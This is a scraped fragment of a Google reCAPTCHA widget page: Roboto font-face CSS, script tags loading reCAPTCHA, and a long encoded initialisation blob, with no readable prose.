U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/jdMmXeCQEkPbnFDy9T04NbgJ/styles__ltr.css">
<script nonce="oPECtLX2iWKinGTeKA3DXw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/jdMmXeCQEkPbnFDy9T04NbgJ/recaptcha__en.js" nonce="oPECtLX2iWKinGTeKA3DXw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="oPECtLX2iWKinGTeKA3DXw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/ODU6NzksKFIuUF89RixSKSksUi51KSksUi5TKS5wdXNoKFtQZyx0LFg/[base64]/[base64]/[base64]/[base64]/bmV3IE5bd10oUFswXSk6Vz09Mj9uZXcgTlt3XShQWzBdLFBbMV0pOlc9PTM/bmV3IE5bd10oUFswXSxQWzFdLFBbMl0pOlc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\x22,\x22KMOxPUDDiyFSw4NBwprDusKPSHzCnHBFGsOBwqDDv8OhXcO+w6XCnEnDoygFT8KEZxttU8KYWcKkwp4Pw7szwpPCkMK3w6LClEUiw5zCkmpLVMOowoASE8KsGlAzTsO7w6TDl8Okw5vCqWLCkMK8wr3Dp1DDqmnDsBHDncK0PEXDhRjCjwHDlR1/wr1Gwp92wrDDsT0HwqjCs3tPw7vDgwTCk0fCuQrDpMKSw7oPw7jDosKEFAzCrkfDtQdKNFLDuMORwpHClMOgF8Kgw50nwpbDtD43w5HCmVNDbMKzw73CmMKqIMKKwoI+wrzDgMO/SMK9wrPCvD/CvsOBIXZjCxV9w7DCuwXCgsK7wr5ow43CqcKhwqPCt8KLw6E1KiwUwowGwoVZGAo1UcKyI3TCpwlZXMOdwrgZw4lFwpvCtwnCsMKiMGPDj8KTwrBBw480DsOMwrfCoXZ7McKMwqJNRmfCpANMw5/DtzDDtMKbCcKCIMKaF8Ojw5Iiwo3ChcO+OMOewoLCiMOXWkEdwoYowpPDvcOBRcOMwo95wpXDvMKewqUse0/[base64]/[base64]/fcOiwrwONRLDg0rDlBgCwqB7wpI3KH4kHMK2L8ORGcOqdsO8ZsO4wpPCgV/Cn8Kawq0cWcOcKsKbwrkjNMKbdcO2wq3DuToWwoEQdTnDg8KAV8OtDMOtwqNJw6HCp8ObBQZOWsKiM8OLdcKkMgBcMMKFw6bCsBHDlMOswpBHD8KxG04qZMOAwoLCgsOmacOWw4UROMOdw5IMQF/DlULDsMOQw4tEasKXw4QKOQFZwo4RJ8O6MMOAw5E7OMKeIjIiwr/[base64]/FWfCksO5w7oLI8OOw780EUdiw6jDuMOcwpTDh8KwJsKHw7gFesKqwobDpjXCj8KOI8Kuw4Ayw6fDkDsNZTPCo8KgPFBFJMOILBVpOBPDuBzDpcO+w7XDkyYqZgU5Pw/[base64]/[base64]/CssK+w6praCnDpsKdQsKKJcKJRzNlETFuLxjCisKRw4/CpjjDl8KBwpJFYsOOwr1sPsKzfcOmPsORMXrDmxjDlMKrLFXDjMKFDmgScMKaBD1pYcO0FwnDsMKXw6I0w6vCpMKewpcWwrQbwqHDql/DjU7ClcKoFcKEMDvCrcK5CEPCm8KRJsOvw7kXw4VIT0wKw6IPGQjCrcKtw7zDm3F/wq9WdsKaFcOAF8K1wrUtJHlfw57DqcKjLcKww5vCr8OxXGF7ScK1w5TDnMK+w4rCnMKLMUjCpcOGw5nClWHDg23DngETeTPDpMOlwqo/LMKQw5B9YsOsasOCw4k5ZlDCqy/CvHrDpFLDvsOaAyTDvAoDw6DDhgzCkcOvCUh7w57CncOPw4IvwrJwMFEoaUZyc8KIw7lPwqpLwrDDnXJywrEgwqhCwooww5DCgcKdJsORA0RHB8KZwpZ6GMO/w4HDtsKpw7BaL8Ogw7dLLlkESsOhbmfCp8Kzwq9Ow4Faw5vDuMOUAcKYTFDDpMOtwr0hNcOiBitaAsKwVw4ONE5CeMOHRXPCglTCpSFsM3LChkQQw6tVwqAjw6zCscKDwrXCh8K9SMKiHFfDtl/DrBUKHcK6XcO4b2sgwrHDrixYIMK3w59pw68gwp9yw60Qw6XDv8KcaMKVVMOvXzIZwrA6w4Q2w7/[base64]/DD8fw5cXFA15DsO3wqjDosKWUcK3w4/DvXwWwowbwqzChDXCrsOEwohKwqrDpTTDoz/DmANQfcOjB2LCuxLDtxvDqsOtw4ANwr7ChcOUFiTDtn9gw51bc8K1HE/DqR0OWUzDu8O6RXRwwrtxw4lTwq8Mwq1EQcKuTsOsw5sbwoYGDMK3NsO5wqwKw5fDlX9zwqEOwrPDt8K4w7TCkCppw6TDu8O4P8Kyw6rCocObw4omVXMVP8OJasOHGw9JwqwmC8K6woHDtQE/NgLCl8KFwr17L8KjQV3DrMOJSEdxwqlQw4fDiRbCqVZSVErCh8K9I8KHwpoCSRF+ARkzYcKpw6xjNsOAFsKART1Pw7vDlcKcwrA3GWbDrArCoMKzaR50TsKIOzDCrVjDoktYTRM3w4nDrcKBwrHCm3HDkMOxwpAkDcOgw7nCiGjCtsKXY8Klw4QAFMK/w67DvXbDlljCicK+wprCnwTCqMKSbMOhwq3Cq04vPsKawrBjYMOsQzV2YcKzw6tvwp5dw6XCkV0vwoTDulxadmUDBMKzHAYjDVbDk2VNXT9BOG0+SzvDsx7DmiPCoBDCmMKQNEHDiA3CqVVyw5PCmykUwp4Xw6TDoG3Di3N4UGvChF8OwobDqlrDtcO+V3/Dp3ZgwpFnEWXCjcK0w5h/w7DCjioWKCsXwqszcMKXPVzCtcO0w5IQdMKTIMOlwohdwpZ0w7pGw7jCuMOeSDHCnUPCjcK7XcOEw4MSw6jClMOAw67DnA3Cq23DhzkVH8KXwpwAwqgUw6NfUsODfMKiwrvCn8OzGDPCs1rDicOJw4/CqF7CjcKKwoEfwoUOwqB7wq8fd8OTc3zClcOVR2BQbsKRw6tYfX8lw55qwo7CvmlPW8OSwrUow5VWasKSQ8KYw47Dr8KmWyLDpAzDgnbDo8OKFcKywpEDGAjCljrCm8KIwp7CuMKOwrvDrV7Ds8KRwrPDkcKcw7XChcOmLMOUZxEhHgXCh8Olw53DrSRGUih/H8KffwICw6zDkXjDmMKBwo7CtsOPwqHDqCfDmVwsw5nDkkXDulUnwrfCmcKuc8OKw5TDi8OKwpsywpBxw5TDiR0gw5Vaw6hzesKpwprDgMOgcsKSwrPCgzHCmcKMwpfCisKTLW7DvcOhw4VHw6gCw4l6w70nw6bCsk7Ct8K7wp/[base64]/[base64]/DsD0zwrnDlC3DmCgMCU8fw7ArScKjH8Kww4gDw6sbDMK/w67CjGTCgzfCosOtw6vClcOcWDLDoyzCiSJSwookw7AePzBhw7PDlsKtHCx+dMK/wrdoCCF8wrlsHirChVNXQsOEw5MBwqBHAcOec8KvfiMxw5zCmV5/MyUDQsOyw58VXMKRw7bCnAIXwo/CrsKsw6NNw6Q8worClsKcw4bCmMOfS0TDg8K4wrNVwqNhwqBVwr8CQsOKY8Osw4hKw5ciIV7CiFvCjcKJcMOSVSs9wrAVQMKBcw/[base64]/L8O9wqUlB8K5w4/Dj8OcWMOOCS1iwobDp23DhMOHOSLClMOrfUMLwrnDu1HDv0nDhl0LwqFGw51Zw5Vdw6fDuADCkHDDlyR5wqYNw65OwpLCnMK7wrHDgMKjIHXCvsOofWpcw4xXw4Y4w5Fow6pWMllrw5/DrMOIw5PCiMKDwrtbawxQw4pHcXPDusOiwqPCh8KRwrtWw5kzEk1rCS0tP11Pw4YQwpTCh8OBwqXCpxXDpMKpw63DgSVVw5NvwpV/w5PDj3nDjsKKw6DDo8K0w6PCpwVlQ8K8UMKQw55QSsKEwrXDj8OLDsOtSsOZworCgWArw59iw73Dv8KrK8OuMEXCt8Odwp1hw5/Dm8Oyw7HDmGcGw53DqsOjwogLwrfChxREwrZ2DcOjwpLDiMK8OUPCpsOmw5ZMGMOoZ8OSw4TCmUzDrnsowp/[base64]/wqFMw7DDkGTCvyrDnUYQwojCkXjCnTjCo148w6c/[base64]/Ck8O6w7vCkyHDqRPCksKASzjDvTHDoELDmGPDlUDDqMObwqtcLMOidHfCnCxvPCTDmMKgwpAow6smZ8Ozw5JdwrbCh8KHw7wVwrLCl8KZw4jCmTvDlR0sw73DrQ/CqBA5alludkkLwow+TMO6wqN/w6lowoTDqSjDqG1qARZlwpXCqsO7PkEEwpnDocKwwp3Ci8KZKTbDqsOATgnCoWnCgGbDp8K9w73CrCwpwoMxTk4LP8KHfEnDkQR7RDHDtMOPwpXDrsK7IB3DuMObwpcgK8KzwqXCp8OOw6/DtMK8fMOmwrJIw4s7wqfCiMKKw6fDpsKxwo/[base64]/[base64]/[base64]/UcOtw40bBxEcH8KcwpDCvzVxe8KMw7ouIcKYMMKfwrozwr4vwow9w4PDj2TCvMO/[base64]/DjMK0Iw5NdsOBP2QTccKHR0bDl8ODw7XDiTh9LRZdw4zCrsO4w5pLwrzDgFTCpyNgw6vDvih9wq1MZiA3Km/CnMKtw7XClcKWw68TISHCsCNmwpRrCMK9bcKmwrfCqQQRQSHCtGDDuFE5w7h3w4nDpT88UDhfOcKkwotYw5Jawp0Sw6bDkwLCvC3CpMKzwrvDkDwnc8Kfwr/[base64]/[base64]/Cvwc6w6jDgcO/WMKxVsKCE1d/[base64]/Cs0LDlELDmip8wo85w4B/wrdpI8KVw6/DpsOPBMKGwpTChSnCkMKncMOfwqPCh8OJw53CiMK0w5RPwrYAw5l+YgTCshfDvFYWVMKXcMOXfMKJw4vDsShBw7J8ThrCgRoqw5U8IQPCgsKlwr7DvcKAwr7DtiFgw6HCkMOhBsOQw5F8w7YfacK5w5pTNMKywqTDhQvClMKYw7/ClBYSHMKwwoRSHRDDncKPLmzDnMKXMGBsfQ7DkE/Condqw7RYTsKnTMKFw5fCpsKqHWnDn8OFwqvDoMKGw55+w5NwQMK2wpLCscKzw4jCgUrCk8OHC1NxU1HDhsOiwpoEKiAywoHDn21Oa8KWw6kObMKibHPCnwDDlFbDlGlLKzzDrcK1wqd2HMKlTiPCosK5MHBQwpDCpcK7wq/DnzzDmnVRwp9xXsKVAcOmQBErwofCjCPDiMOqKGPDizNxwq7DssKMwqUkBsOeUHbClsKIR0LDtEdPX8O9NsKYw5HDksOZQ8OdEsObUWp/wo3ClcKJwq3DvMKBIhbDpsOTw7pJDcKTw5XDk8K3w6R+FC7CscK8ECgHUi3DusOJw5PDjMKQX0wwVMO6HcKPwrs6woc5XEPDqcOhwp02wpDCmUnDvHnCt8Kpb8KobTMwB8OSwqJYwrzDuB7Dr8OlYsO/Uw/CiMKAXsKmwpAIVCpcLkRxAsOvIHzDtMOnY8Ouw4bDksOiFMKew5ZjwpLDkcKfw6pnwooJGMKodg53w79ETcOnw65UwrMQwrjDscKZwpbClVHCu8KhRcKBOVtkU2BMRcODZcOHw4kdw6zDvcKVwrLClcKqw5fCh1dxWAkSXilKU1pnw4bCrcKtAcOfcw/Co3nDqsOEwr/DmDbDrMKswqldVBzCgiFLwol4DMO9w6MKwpNGL1DDlMObDMOXwoJhenE9w6bCsMKZOQzDhsOYw47DglXDvcKMB2c0wqxIw4k/TcOowq19ZG/CmD5Qw7gdAcOcQ3XCmxPCszXCknIZX8KocsKFLMOwDsOHNsOsw4ERenN+NmHCvsOwfmnCo8KOwobCoyPDmMOfwrx1ai7CsXXCo3ojwoceUMOXH8Oawq85DGJCEcOXwrlgf8KSdR7CnAXDhkY2Fwg+ZcKJwpF+e8KowrRJwrNOw6jCqEhuwr1RWT/DgsOlLcOjRg3CohdXKhXDrEPCmcK/c8OxE2UTW0TCpsOAwp3Dh3zCgDAHw77CnhjCk8KUwrbDusObFMOFwpjDqcK+bwM1OMOvwobDuEV6w4zDolrDpsKJK0HDm1ROVGklw4vCrk7CjcK5wpDCiU1/wpZ5w6R0wqc3cWfDjU3Dp8K9w5rDk8KBQcKkTz1gPS7Cm8KvQifCpQVQwrbChCARw5A3RAd+GiMPwqXCrMOQfA02wqnDkU4Aw51cwrvClsOhJjfCjsKzw4DCvmLDk0F5w5LCnsKeBsKpw4/[base64]/DvzbCi0xbw5XDkgTDvX5PwrzCnSQew5NvWFg9w7Y3w6tOJVLDlRHCi8O9w63Cpm7Cv8KqLcOjH01yC8KNFMO2woPDgSTCrcOpPsKOEzLCjsK7wofDpcKaAhXCvMOneMKSwp0YwqbDqMOIw4LCisOudx7DmHTCqMKuw4M7wofCgcKhIjpVD2sVwqzCok4cCC/CnlB6wpXDtsK1w4MZDcOzw4ZZwpEBwroyYxXCpMO0wptPccKOwq0se8KcwqZDw47Cij9/YcKHwqfCkMOlw55dwpPDjD/Dk2UuFgwldFfDvMKpw6x/RF8/w5/DjMK+w4LCmn7CocOac217wpDDp2UHNsKZwp/[base64]/DpsOWwobDjEvDthDCtn/[base64]/DtnfChkjCnn4NVAXCuj8JU05/[base64]/Dm8KSJExCwqpUTTZ+w6NAw4XCusOXwpnDrnHDrsK4w41tScO4TU7Dn8OPeHQiwqPCp0TDucOrD8KzAFNxODzCp8KZw4HDmG7DpA/[base64]/CjEdfw4YHcg3Dqj/CrcOBw7Yqw64jWsK5UcOIDMO0esO/wpHDm8Ohw6HCl1o1w6FwJnFuchk8AsONWcK9FMOKUMO7fVkGwqQGw4LCmsOBTcK6Z8O/wpxcPsObwqsmw7XCpcOFwqIIwrk/wqrDpT0VRGnDp8OkfcKqwpXCoMKLFcKWQsONB2rDhMKZw4zChDxUwo/DmcKzGsOiw7k2G8Klw5XDon9SPXtOwrV5Rj3DgFFAwqHCl8KcwrFywqDDksOCwr/CjsKwKirClDDCkC3DvcKEw4MfY8KSVsO4wpk8DU/CoW3CiSFqwpxXRAvCk8O4w67DjTwVMAsawqJowqBYwqM5PDnDvhvDmUk1w7Viw6cKwpBMwpLDp13DpMKAwoXDi8KTLzYGw6vDvy/CqMKUwr3DoWPCuFQoTH9zw7HDsU/DogVRcMO5fMOsw5s/[base64]/DssOUwqZNWsO1LUspworCrMOfw63CshzDvGtow5HDmhVGw4h6w6PDgMOTNRXDg8OOw4REw4TCnnNYQxLCpW3Dr8Krw67CpcKjEMKvw7tyOMOnw6/CisKsSxbDhnbCqG1Swp3DpAzCpcKBMhpBAWvCk8ObYMKeeB/CkQzCpMKywoUlw7nCvFLDgWt2w4zDq2bCuGrDpcOMSMOOwq/DnEZJFkTDrFI1L8OnYcOMc3kmEGbDun4sb0XCqD4gw6Fow5PCp8OrTMOXwrXCrcOmwr7CklNxK8KXZmjCkAE5w7jCisK5cF4gSMKew7wfw7U3Tg3Dn8K3TcKBEl3DsUbDgcKzw6FlD3YpVltMw7N+wqorwq/Dj8KVwp7CjyXCq1xIdMKawpsiMCTDocOjwpBXd3dNwphTQcKNKFXChkBrwoLDrifCrjQIPmIlIBDDkgkFwrPDvsOIGzF1ZcKYwooRGcKdw7rDsBMZT0pBDMOvdcO1wrLDocO3w5dRw5vDmlXDvsK/wrZ+wo5ew5FeS2rDj3gUw6vCiG/DvcKoXcKUwq8ZwqvDuMKbasOROMKDwppGZlfCllhpOMKSc8OBEsKJwo0TJk/CnsOnQcKRw4jDocOjwrsGCS93w6nCusKBHsOvwqtrRWvDvkbCqcKLWsK0KFEPw6rDgcKiwrxja8Oiw4FEDcOswpBvCMKBwppPU8KlODIiw6kZw6DCucKQw5/CgsKoBsKEwqXCn15zw4PCpUzCusK8W8K5DsODwrERUMKOXsKJw7AMQ8Ovw7zDscKBRkQow7F+DcOOwr1Jw5VywrXDkAPDg2/Cp8KXwrnDnsKHwonDmnjCssKPw6nCncOCRcOaCEIsJUZpG1TDpEcpw7nCg3vCvsKNVA4IesKjSw/[base64]/CssOTMMOVDsOLAcK/w7HCuHd9K8OjLsOFwrdbwpnDlRbDqVHDmMKCw6nDmUgFYsOQTFxPfl/CicOWw6Qtw4fCp8O0AFjCqhE+JsOcw6FSw4IfwqxowqfCrsKHSX/[base64]/wqp1E8OGw6x/[base64]/CjhfDpsKdwpBQwrpBNsKSEEjDrBE1Y8Kzehtuw5XCs8OISMKaQnNVw45pBF/Cq8ORbizDgDFqwpjDtsKHw4wGw4TDmsKFdMOIdELDgUnCicKbwqrCijlBw4bCicKSwoLDtjB7wolIwqd2fcK+NcOzwqPDsnYWw6czwq3CtiEJwqTCjsKoRR/DicOuDcO5ASAkKXrCgAtbw6HDp8KmW8KKw7vCkMONVV8Cw7oewqYwQMKmCsKmDmk3YcOhDWIew4YlNMOIw7rClHoQXsKjZMOpDMOHw7owwrllw5bDuMOIwoXClSMfGWDCqcKMw60Qw5cWHw/DshXDgMOHKjnCuMKSwrfCuMOlw6nDo0BQbksOwpZ7w63Dh8O+wpAbT8Kdwr7DqgIowqXDjlTDngPDv8Kdw5AXwpYvWVBVwok0KcKVwrhxaWPCiErCvkhhwpJHwo14TmjDqjHDpsOXwrhANsOWwp/[base64]/Cs8OePsOrwpLCjGAnY0VOFwXDvMO+w67DkMKWw4RaYsOZRXNwwojDrlN6w6HDgcKLGTLDkMK3wowQDHbChzpbw5wGwprDgVQeHcKoWR9jw7A4V8Kcw7ACw5ljbcOecMOtw5N5Cg/Dkl3CtsKpJsKHE8K+C8Knw43CqMKCw48kw4PDn2slw5HDij/CmWl1w689M8K7ADrCjMOCwr3Do8OXQ8KmScKMOXszwqxIwosWK8OlwpLDi1PDjg11EsKOAsKTwqjCjsKuwqTCusOAw4zCvsOFWsOTPhwNAcKiME/DosOPw5EgQS9WIirDnsKqw6XDlTQHw5Bnw7FdOxTDksOdw5LCocKBwoRONsKdw7TDhF7DkcKWMy4nwpvDoFQnF8Ktw4sTw5kSWMKYIS1PTVZNw4JgwqPCjCkPw6jCu8K0IkTDpsKKw7XDsMKBwoDCksKTwqFrwoFTw5/Di3IbwoXDqU87w5rDusK9wpJPw6zCozsHwp7Cu2DCqsKKwqEvw6ouBMOGGwY9w4HDr0zDvX7DoXXColjCocK3c0FUwrJZw6bCrTzCvMOOw7k0wo9DJsOpwrXDuMK4w7LCsWNwwoTDscOAHT8bw4fCnj1QZmhcw57CnGoNTWDClwLDgU/CpcOkw7TDjWXDgSDDmMKeHgpYw6TDtsOMwoPDhMOUGsKXwoo0RCzDmj4swp/DvFE3TsKaQ8KndRzCu8O+P8OOWMOQwosGw4fCl2fCgMK1SsKgZcOtwo8kDsOCwrNbwoTDucKZe2k4LMKTw5tvA8O+bn3Dj8OFwpprf8Oxw4HCijzCqCc6w6YzwrleKMK1csKQZjvChGg/UsKMwo/CjMOCw5PDhcOZw5/[base64]/RsKmwrRYw4Ziw6vCkiTDqknCn2vCkcK8P8K8w5cLwqvDjcOVVMOxFBFUAMKvYU1vXcOLZcKWWMOMbsOHw5nDjTLDusKuw7jDm3HDhAcBbDXCjXYkw41OwrVkwr3CtF/DskzDjsOKTMOMw7sTwrnDoMKbw7XDmUh8cMKZD8Kpw5/CksOfHUJjO37DkmkCwrnCpztSw6DDuhbClF0Mw64fPR/DiMOaw4cGw4XDgnF5EsKlCMKjDsKYUl5+M8KwLcOCwpE+BSPDoVnCvcK9aUtWETFAwqEnB8KVwqVlw5zCtzQbw5bDqnDDusOaw6fCvAjDsDjCkAB/wqTCsAJzcsKJOmbDlmHDgcObw5RmJXFNw6MpCcO3Y8KrWmwkHznCpCTCpsKYWMK/DMOpVS7CucKmbcKAMEjCrVbDgcK2JcKPwqPCtWIicDcJwo3Dn8O5w4DDiMOIw7jCkcOlegMowrnDgWbDrsKywqwrSCHCpcOFTH5+wrrDmcOgw54Zw7/CqG51w50KwrFcaV7ClzcDw7DDuMO6CcKhw75+ESVVETrDm8KcFnTCjMO/FHMAw6bCj3IVw7jCn8OIf8Otw7PCk8OkemEgB8ODwpwPccOHRh0+fcOsw4DCjsOnw4XDssK8L8K2wpwuW8KewqfCiw7